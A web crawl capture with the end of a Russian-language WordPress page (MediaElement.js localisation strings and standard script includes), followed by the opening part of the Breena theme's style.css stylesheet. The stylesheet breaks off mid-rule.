\u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.time-skip-back":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430\u0437\u0430\u0434 \u043d\u0430 1 \u0441\u0435\u043a\u0443\u043d\u0434\u0443","\u041d\u0430\u0437\u0430\u0434 \u043d\u0430 %1 \u0441\u0435\u043a\u0443\u043d\u0434"],"mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.mute-toggle":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c\/\u0432\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.ad-skip":"\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0440\u0435\u043a\u043b\u0430\u043c\u0443","mejs.ad-skip-info":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0447\u0435\u0440\u0435\u0437 1 \u0441\u0435\u043a\u0443\u043d\u0434\u0443","\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0447\u0435\u0440\u0435\u0437 %1 \u0441\u0435\u043a\u0443\u043d\u0434"],"mejs.source-chooser":"\u0412\u044b\u0431\u043e\u0440 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430","mejs.stop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c","mejs.speed-rate":"\u0421\u043a\u043e\u0440\u043e\u0441\u0442\u044c","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0439\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
</script>
<script type='text/javascript' src='http://galina-melnik.ru/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='http://galina-melnik.ru/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://galina-melnik.ru/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://galina-melnik.ru/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://galina-melnik.ru/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e8f5d1f914a94c339604a0ab794b1a0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://galina-melnik.ru/wp-content/themes/breena/style.css?ver=5.3.20
body_size: 17468
content:
/*
Theme Name: Breena
Theme URI: http://breena.tuweb4.com
Description: Modern, Creative Wordpress Blog Theme.
Author: Tuweb4
Author URI: http://www.tuweb4.com
Version: 1.2.1
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: breena
*/

/*
 1.  Normalize
 2.  Global Styles
 3.  Constants
 4.  Buttons
 5.  General Layout
 6.  Header Structure
 7.  Navigation
 8.  Search
 9.  Social Icons
 10. Swiper Styling
 11. Post Featured Area
 12. Post Type & Layout Styles
 13. Masonry Styling
 14. List Styling
 15. Pagination
 16. Load More Animations
 17. Footer Styles
 18. Widget Styles
 19. Comments Styles
 20. Archive Pages
 21. Search Page
 22. Wordpress Core Fixes
 23. Contact Form 7
 24. Newsletter Mailchimp
 25. Media Element JS
 26. Comming Soon


! normalize.css v2.1.3 | MIT License | git.io/normalize */

/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
video {
    display: inline-block;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%; 
    -webkit-text-size-adjust: 100%;
    overflow-x: hidden;
}

body {
    margin: 0;
}

a {
    background: transparent;
}

a:active,
a:hover {
    outline: 0;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}

mark {
    background: #ff0;
    color: #000;
}

code,
kbd,
pre,
samp {
    font-family: monospace, serif;
    font-size: 1em;
}

pre {
    white-space: pre-wrap;
}

q {
    quotes: "\201C" "\201D" "\2018" "\2019";
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0; 
    padding: 0; 
}

button,
input,
select,
textarea {
    font-family: inherit; 
    font-size: 100%; 
    margin: 0;
    -webkit-border-radius:0;
}

button,
input[type="text"],
textarea {
    -webkit-appearance:none;
}

input[type="checkbox"], input[type="radio"] {
    vertical-align: middle;
}

button,
input {
    line-height: normal;
}

button,
select {
    text-transform: none;
}

select {
    background-color: #FFFFFF;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button; 
    cursor: pointer; 
}

button[disabled],
html input[disabled] {
    cursor: default;
}


input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0; 
}


input[type="search"] {
    -webkit-appearance: textfield; 
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box; 
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto; 
    vertical-align: top; 
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

textarea:focus, input:focus {
    outline: 0;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.sticky {}

/*-----------------------------------------------------------------------------------*/
/* - Global Styles
/*-----------------------------------------------------------------------------------*/

.clearfix:before,
.clearfix:after {
        content: " ";
        display: table;
}

.clearfix:after {
        clear: both;
}

*, *:before, *:after {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
}

body {
        position: relative;
        font-family: 'Open Sans', serif;
        color:#2C2C2C;
        background-color: #F8F6EC;
        font-size: 14px;
}

.mobile-device body {
	background-size:auto!important;
	background-position:center top!important;
}

p {
	line-height:1.8;
}

a {
	text-decoration:none;
	color:#ED364D;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}

h1,h2,h3,h4,h5,h6 {
	font-family: "Lato";
        text-rendering: optimizeLegibility;
	margin: 40px 0 15px;
	font-weight: 700;
	color:#111;
}

h1 em, h2 em, h3 em, h4 em, h5 em, h6 em {
	font-style: normal;
	letter-spacing:normal;
}

p,hr {
	margin-bottom:20px;
}

h1 {
	font-size:29px;
}

h2 {
	font-size:26px;
}

h3 {
	font-size:23px;
}

h4 {
	font-size:21px;
}

h5 {
	font-size:18px;
}

h6 {
	font-size:16px;
}

hr {
	border:0;
	height:0;
	border-bottom:1px solid #e5e5e5;
	clear:both;
}

blockquote {
	margin-bottom: 40px;
	margin-top: 40px;
	text-align: center;
}

blockquote:before {
        font-family: "FontAwesome";
        content: "\F10D";
        font-size: 20px;
        font-weight: 400;
        color: #222;
}

blockquote p {
	font-family: "Open sans";
	font-size:20px;
	line-height:1.6;
	text-align: center;
	font-weight: 300;
	margin-top: 10px;
}

blockquote p:after {
	content: "";
	display: block;
	color:#333;
	font-style: normal;
	position: relative;
	border-bottom: 1px solid #ED364D;
	max-width: 30px;
	margin: 15px auto;  
}

cite {
	letter-spacing: 1px;
}

ul, ol {
	padding-left:30px;
	margin-bottom:20px;
}

ul ol, ol ul, ul ul, ol ol {
	margin-bottom: 0;
}

ul li, ol li  {
	margin-bottom:7px;
	line-height: 1.8;
	position: relative;
}

.post-entry ul li,
.post-entry ol li {
        margin-top: 5px;
        margin-bottom: 5px;
}

dl {
	line-height: 1.8;
}

.bypostauthor  {}

table { width:100%; margin-bottom:22px; border-collapse:collapse }
td, th { padding: 12px; border-bottom: 1px solid #e5e5e5; }
th { font-weight:bold; font-size:14px; background:#eee;}
tr:hover {
	background:#f9f9f9;
}

pre {
	white-space: pre-wrap;       /* css-3 */
	white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
	white-space: -pre-wrap;      /* Opera 4-6 */
	white-space: -o-pre-wrap;    /* Opera 7 */
	word-wrap: break-word;       /* Internet Explorer 5.5+ */
}

button[type="submit"],
input,
select,
textarea {
	border: 1px solid #e5e5e5;
	padding: 9px;
}

input[type="text"],
input[type="email"],
textarea {
	padding: 12px;
	font-size: 13px;
}

input[type="text"]:focus,
input[type="email"]:focus,
textarea:focus,
.wpcf7 textarea:focus {
	border: 1px solid #333;

}

button[type="submit"], input[type="submit"] {
	font-size: 10px;
	font-weight: 400;
	padding: 13px 16px;
	background-color:#ED364D;
	text-transform: uppercase;
	color:#fff;
	letter-spacing: 1px;
	border: none;
	position: relative;
	top:-1px;
}

::-webkit-input-placeholder,
:-moz-placeholder,
::-moz-placeholder,
:-ms-input-placeholder {
        color:    #333;
}

.search-form-area ::-webkit-input-placeholder, .search-form-area :-moz-placeholder,
.search-form-area ::-moz-placeholder, .search-form-area :-ms-input-placeholder {
 	color: #ddd
 }

 .pattern-1{
        background: url(images/pattern-1.png) repeat;
}
.pattern-2{
        background: url(images/pattern-2.png) repeat;
}
.pattern-3{
        background: url(images/pattern-3.png) repeat;
}
.pattern-4{
        background: url(images/pattern-4.png) repeat;
}

/*-----------------------------------------------------------------------------------*/
/* - Constants
/*-----------------------------------------------------------------------------------*/

.vertical-middle {
	width: 100%;
	height: 100%;
	display: table;
	vertical-align: middle;
}

.pulse {
        -webkit-animation: breath 1.5s ease-out infinite;
        -moz-animation: breath 1.5s ease-out infinite;
        -ms-animation: breath 1.5s ease-out infinite;
        animation: breath 1.5s ease-out infinite;
}

@-ms-keyframes breath {
    0% { opacity: 0.8;}
    50% {opacity: 1.0;}
    100% {opacity: 0.8;}
}


@-moz-keyframes breath {
    0% {opacity: 0.8;}
    50% {opacity: 1.;}
    100% {opacity: 0.8;}
}


@-webkit-keyframes breath {
    0% {opacity: 0.8;}
    50% {opacity: 1.0;}
    100% {opacity: 0.8;}
}

@keyframes breath {
    0% {opacity: 0.8;}
    50% {opacity: 1.0;}
    100% {opacity: 0.8;}
}

/*-----------------------------------------------------------------------------------*/
/* - Buttons
/*-----------------------------------------------------------------------------------*/

.btn {
	display: inline-block;
	padding: 18px 21px;
	font-size: 11px;
	color: #111;
	letter-spacing: 1px;
	background-color:#fff;
	opacity: 0.95;
	-webkit-box-shadow: 1px 2px 5px rgba(0,0,0,.2);
	-moz-box-shadow: 1px 2px 5px rgba(0,0,0,.2);
	box-shadow: 1px 2px 5px rgba(0,0,0,.2); 
}

.boxed .btn {
	padding: 15px 19px;
	font-size: 10px;
}

.btn:hover {
	color: #fff;
	background-color:#ED364D;
}


/*-----------------------------------------------------------------------------------*/
/* - General Layout
/*-----------------------------------------------------------------------------------*/

#wrapper {
	position: relative;
}

.container {
	width:950px;
	margin:0 auto;
}

#main-container {
	width:100%;
	padding:0 0 70px;
}

#main-container .container {
	position: relative;
}

.container.sidebar-open.right #content {
        float:left;
}

.container.sidebar-open.left #content {
        float:right;
}

.container.sidebar-open #content {
	width:630px;
}

#sidebar {
	position: relative;
	width:300px;
}

.container.sidebar-open.right #sidebar {
        float:right;
}

.container.sidebar-open.left #sidebar {
        float:left;
}

#sidebar-inner {
	position: relative;
}

.theiaStickySidebar.hide {
	opacity: 0;
}


/*-----------------------------------------------------------------------------------*/
/* - Header Structure
/*-----------------------------------------------------------------------------------*/

#main-header {
	position: relative;
	padding-top: 60px;
}

#main-top-wrapper {
        padding: 50px 0 70px;
        text-align: center;
        position: relative;
}

#logo {
        position:relative;
        z-index:1;
        text-align:center;
}

#logo h1 {
        display: inline-block;
        margin: 0;
}

#logo h1 a {
        font-size: 40px;
        color:#222;
        padding: 0px 10px;
        text-transform: uppercase;
        letter-spacing: 1px;
        display: block;
        line-height: 1;
        -webkit-backface-visibility: hidden;
}

#logo h1 a:hover {
        opacity: .8
}

#logo h2 {
        display: inline-block;
        margin: 0;
}

.site-title a {
    text-transform: uppercase;
    font-size: 29px;
    color: #111111;
}

.site-description {
    
}


/*-----------------------------------------------------------------------------------*/
/* - Navigation
/*-----------------------------------------------------------------------------------*/

.main-navigation-wrapper {
	position: fixed;
	z-index: 100;
	height:57px;
	width:100%;
	background:#E93750;
	box-shadow: 0px 2px 5px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px 2px 5px rgba(0,0,0,0.2);
        -webkit-box-shadow: 0px 2px 5px rgba(0,0,0,0.2);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;       
}

.main-navigation-wrapper .container {
	height: 100%;
}
	
.slicknav_menu {
	text-align: left;
	display:none;
	padding:0;
}

.slicknav_btn {
	height: 57px;
	line-height: 57px;
	padding:0;
	margin:0 5px;
}

.main-navigation {
	display: inline-block;
	float: left;
	height: 57px;
}

.menu-mobile {
	display: inline-block;
	float: left;
}
	
.nav-menu {
	display: inline-block;
	color:#222;
	padding: 0;
	margin: 0;
}

.nav-menu.add-menu-alert p {
	display: inline-block;
	line-height: 57px;
	margin: 0;
	font-size: 10px !important;
	text-transform: uppercase;
	letter-spacing: 1px;
	color:#fff;
}

#footer-copyright .nav-menu.add-menu-alert p {
	line-height: 33px;
}


.nav-menu > li {
	position:relative;
	float: left;
	margin-bottom: 0;
}

.nav-menu > ul{
	margin: 0;
        padding: 0;
}

.nav-menu > ul > li {
	position:relative;
	float: left !important;
	margin-bottom: 0 !important;
        padding: 0 !important;
}

.nav-menu li {
	list-style-type: none;
	padding:0;
	text-transform: uppercase;
}

.nav-menu > li:last-child, .nav-menu > ul > li:last-child  {
        margin-right: 0;
}

.nav-menu > li > a, .nav-menu > ul > li > a {
        display: block;
        position: relative;
        font-size:12px;
        color:#FFFFFF;
        letter-spacing: 1px;
        line-height:57px;
        padding: 0 30px 0 0;
}

.main-navigation .nav-menu > li > a, .main-navigation .nav-menu > ul > li > a {
        font-weight: 700;
        letter-spacing: 1px;
}


.main-navigation .nav-menu > li > a, .main-navigation .nav-menu a, .main-navigation .nav-menu > ul > li > a, .main-navigation .nav-menu a {
        font-family: "Lato";
}

.main-navigation .nav-menu > li > a:hover,
.main-navigation .nav-menu > li.current_page_item > a, .main-navigation .nav-menu > li.current_page_ancestor > a, .main-navigation .nav-menu > li.current-menu-item > a,
.main-navigation .nav-menu > li:hover > a,
.main-navigation .nav-menu > ul > li > a:hover,
.main-navigation .nav-menu > ul > li.current_page_item > a, .main-navigation .nav-menu > ul > li.current_page_ancestor > a, .main-navigation .nav-menu > ul > li.current-menu-item > a,
.main-navigation .nav-menu > ul > li:hover > a{
        color:#DDDDDD;
}

.main-navigation .nav-menu > li:last-child a{
        padding-right: 0;
}

.nav-menu > li.menu-item-has-children > a:after, .nav-menu > ul > li.page_item_has_children > a:after {
        content: "\f107";
        font-family: "FontAwesome";
        display: inline-block;
        margin-left: 4px;
        font-size:11px;
}

.nav-menu.footer-menu  > li > a {
        line-height: 1.5;
        padding: 0 8px;
        font-size: 10px;
        margin: 7px 0;
}

.no-search > .nav-menu > li:last-child > a:after,
.nav-menu.footer-menu  > li:last-child > a:after {
        display: none;
}

.nav-menu > li > a:hover,
.nav-menu > li:hover > a,
.nav-menu > ul > li > a:hover,
.nav-menu > ul > li:hover > a {
        color: #DDDDDD;
}


.nav-menu li.current_page_item > a, .nav-menu li.current_page_ancestor > a, .nav-menu li.current-menu-item > a {
        color:#DDDDDD;
}

/*** DROPDOWN ***/

.nav-menu .sub-menu .menu-item-has-children > a:after,
.nav-menu .children .menu-item-has-children > a:after,
.nav-menu .sub-menu .page_item_has_children > a:after,
.nav-menu .children .page_item_has_children > a:after {
        float: right;
        margin-top: -1px;
        content: "\f105";
        font-family: "FontAwesome";
        display: inline-block;
        margin-left: 4px;
        font-size: 11px;
}

.nav-menu .sub-menu,
.nav-menu .children {
        background: #222;
        opacity: 0;
        visibility: hidden;
        width: 200px;
        padding:15px 0;
        position: absolute;
        z-index:10;
        margin:0;
        left: 0;
        top:57px;
        -webkit-box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.1);
        -moz-box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.1);
        text-align: left;
        -o-transition:.3s;
        -ms-transition:.3s;
        -moz-transition:.3s;
        -webkit-transition:.3s;
        transition:.3s;
}

#footer-copyright .nav-menu .sub-menu,
#footer-copyright .nav-menu .children {
        bottom:45px;
        top: auto;
}

#footer-copyright .nav-menu .sub-menu .sub-menu,
#footer-copyright .nav-menu .children .sub-menu {
        bottom:-45px;
}

.nav-menu .sub-menu ul,
.nav-menu .children ul {	
        left: 100%;
        top: -15px;
}

.nav-menu ul li {
        float: none;
        padding:0 25px;
        margin:0;
}

.nav-menu li:last-child,
.nav-menu ul li:last-child {
        border-bottom:none;
}

.nav-menu .sub-menu a, .nav-menu .children a {
        position: relative;
        display: block;
        color: #fff;
        line-height:1.8;
        font-size: 10px;
        font-weight: 400;
        letter-spacing: 1px;
        padding:6px;
        border-bottom:1px solid transparent;
        -o-transition:.25s;
        -ms-transition:.25s;
        -moz-transition:.25s;
        -webkit-transition:.25s;
        transition:.25s;
}

.nav-menu .sub-menu > li:last-child > a, .nav-menu .children > li:last-child > a {
        border-bottom: none;
}

.nav-menu ul a:hover,
.nav-menu ul ul a:hover {
        color: #ED364D;
}


.nav-menu li:hover > ul,
.nav-menu ul li:hover > ul {
        opacity: 1;
        visibility: visible;
        backface-visibility:hidden;
        -webkit-backface-visibility:hidden;
}

.slicknav_menu .slicknav_icon-bar {
        background-color:#FFFFFF;
}

.slicknav_nav {
        background-color: #222;
}

.slicknav_nav a {
        font-size: 10px;
}

/*-----------------------------------------------------------------------------------*/
/* - Search
/*-----------------------------------------------------------------------------------*/

.top-search-area {
	display: inline-block;
	float: right;
	text-align:center;
	vertical-align: top;
}

.top-search-area a {
        display: inline-block;
        width:45px;
        line-height:57px;
        font-size:16px;
        color:#E93750;
        -webkit-transition: all 0.2s linear;
        -moz-transition: all 0.2s linear;
        -ms-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        transition: all 0.2s linear;
}
.top-search-area a i{
        background: #FFFFFF;
        border-radius: 100%;
        padding: 9px 10px;
}
.top-search-area a:hover i{
        background:#DDDDDD;
        color: #FFFFFF;
}

.search-form-area {
	position: fixed;
	left:0;
	top: 0;
	visibility: hidden;
	z-index: 5;
	width: 100%;
	height: 100%;
	background-color: #fff;
	display: table;
	opacity: 0;
	-webkit-transition:all 0.3s ease-out;
	transition:all 0.3s ease-out;
}

body.search-open .search-form-area {
	visibility: visible;
	opacity: 1;
}

.search-form-area .search-form .search {
	width: 100%;
	height: 100px;
	line-height: 100px;
	font-size:28px;
	font-weight: 300;
	text-align: center;
	background:#fff;
	color:#222;
        border:none;
        padding: 0 17px;
        border:none;
}

.search-form-area .close-btn {
	position: absolute;
	top:25px;
	right: 25px;
	font-size: 25px;
	color: #222;
}

.search-form {
        position: relative;
}

.search-form-area .search-form {
        display: table-cell;
        vertical-align: middle;
}

.search-form .search-submit {
        width: 30px;
        height: 40px;
        font-size: 15px;
        color:#111;
        position: absolute;
        right: 5px;
        top:50%;
        margin-top: -20px;
        border:none;
        background: none;
        cursor:pointer;
        padding: 0;
        box-shadow: none;
        -webkit-box-shadow: none;
}

.search-form .search-submit:focus {
        outline:none;
}

.search-form-area .search-form .search-submit {
        display: none;
        right: 8px;
}

.search-form .search-submit .fa {
        opacity: .1;
}

/*-----------------------------------------------------------------------------------*/
/* - Social Icons
/*-----------------------------------------------------------------------------------*/

#top-social-items {
	float: right;
	display: inline-block;
	text-align: center;
	padding:0 0 0 10px;
}

#top-social-items-inner {
        display: inline-block;
}

#top-social-items a {
        display:inline-block;
        color:#FFFFFF;
        height: 57px;
        width: 20px;
        text-align: center;
        line-height: 57px;
        font-size: 16px;
 }

#top-social-items a:hover {
        color:#DDDDDD;
}

/*-----------------------------------------------------------------------------------*/
/* - Swiper Styling
/*-----------------------------------------------------------------------------------*/

.featured-area .vertical-middle {
	margin: 0 auto;
	position: relative;
	z-index: 1;
}

.vertical-middle .vertical-middle-inner {
        vertical-align: middle;
        display: table-cell;
}

.featured-area[data-slider-type="slider"] .item-header-wrapper {
	display: inline-block;
	position: relative;
	z-index: 3;
	padding: 50px 80px;
	background-color: rgba(255,255,255,.9);
	-webkit-box-shadow: 0px 1px 5px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 1px 5px rgba(0,0,0,0.1);
	box-shadow: 0px 1px 5px rgba(0,0,0,0.1);
}

.featured-area[data-slider-type="slider"] .date-author {
	display: inline-block;
	margin-top: 13px;
	font-size: 13px;
	font-style: italic;
	color: #AAA;
}

.featured-area[data-slider-type="slider"] .date-author span {
	color: inherit;
}

.featured-area[data-slider-type="slider"] .date-author .seperator {
	margin: 0 2px;
	font-weight: 300;
}

.featured-area[data-slider-type="slider"] .item-header-wrapper .item-postit {
	display: inline-block;
	margin-bottom:13px;
	font-size: 11px;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.featured-area {
	position: relative;
